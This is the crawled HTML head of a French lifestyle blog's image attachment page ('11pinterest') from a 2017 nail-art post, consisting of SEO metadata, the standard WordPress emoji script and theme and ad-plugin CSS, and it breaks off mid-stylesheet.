

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/
body_size: 20420
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-32.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-144.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-152.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Désirs de filles" />
        <meta itemprop="url" content="http://desirsdefilles.com" />

                                        	<link rel="pingback" href="http://desirsdefilles.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11pinterest</title>
	<link rel="canonical" href="http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11pinterest" />
	<meta property="og:url" content="http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/" />
	<meta property="og:site_name" content="Désirs de filles" />
	<meta property="og:image" content="http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest" />
	<meta property="og:image:width" content="564" />
	<meta property="og:image:height" content="558" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/","url":"http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/","name":"11pinterest","isPartOf":{"@id":"https://desirsdefilles.com/#website"},"primaryImageOfPage":{"@id":"http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/#primaryimage"},"image":{"@id":"http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/#primaryimage"},"thumbnailUrl":"http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest.jpg","datePublished":"2017-01-13T20:12:22+00:00","dateModified":"2017-01-13T20:12:22+00:00","breadcrumb":{"@id":"http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/#primaryimage","url":"http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest.jpg","contentUrl":"http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest.jpg","width":564,"height":558},{"@type":"BreadcrumbList","@id":"http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/11pinterest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://desirsdefilles.com/"},{"@type":"ListItem","position":2,"name":"25 Nail Art trop canons à adopter d&#8217;urgence pour 2017","item":"http://desirsdefilles.com/25-nail-art-canons-a-adopter-durgence-2017/"},{"@type":"ListItem","position":3,"name":"11pinterest"}]},{"@type":"WebSite","@id":"https://desirsdefilles.com/#website","url":"https://desirsdefilles.com/","name":"Désirs de filles","description":"Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.","publisher":{"@id":"https://desirsdefilles.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desirsdefilles.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://desirsdefilles.com/#organization","name":"Désirs de filles","url":"https://desirsdefilles.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desirsdefilles.com/#/schema/logo/image/","url":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","contentUrl":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","width":333,"height":60,"caption":"Désirs de filles"},"image":{"@id":"https://desirsdefilles.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Feed" href="http://desirsdefilles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Comments Feed" href="http://desirsdefilles.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/desirsdefilles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://desirsdefilles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://desirsdefilles.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #fd8e7b; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #666666; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #fd8e7b; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #666666; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fd8e7b!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #666666; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #fd8e7b !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #000000 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #666666;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
